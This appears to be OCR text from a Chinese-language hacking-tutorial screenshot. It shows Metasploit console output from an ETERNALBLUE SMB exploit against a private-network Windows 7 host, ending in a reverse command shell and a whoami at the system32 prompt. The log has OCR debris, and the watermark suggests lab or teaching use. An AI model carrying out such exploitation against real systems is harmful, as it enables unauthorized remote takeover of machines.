 time 1001ms
root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
cp
cp
es
[+] 192.168.0.110:445 - Closing SMBv1 connection creating free hole adjacent to
SMBv2 buffer.
[*] 192.168.0.110:445 - Sending final SMBv2 buffers.
[*] 192.168.0.110:445 - Sending last fragment of exploit packet!
[*] 192.168.0.110:445 - Receiving response from exploit packet
[+] 192.168.0.110:445 - ETERNALBLUE overwrite completed successfully (0xC000000D
)!
[*] 192.168.0.110:445 - Sending egg to corrupted connection.
[*] 192.168.0.110:445 - Triggering free of corrupted buffer.
[*] Command shell session 1 opened (192.168.0.222:4444 -> 192.168.0.110:57833) a
t 2017-12-23 04:20:31 -0500
[+] 192.168.0.110:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-
=-=-=
[+] 192.168.0.110:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-
=-=-=
[+] 192.168.0.110:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-
=-=-=
表符宽度
Microsoft Windows [�汾 6.1.7601]
(c) 2009 Microsoft Corporation
C:\Windows\system32>whoami
whoami
HACK学习呀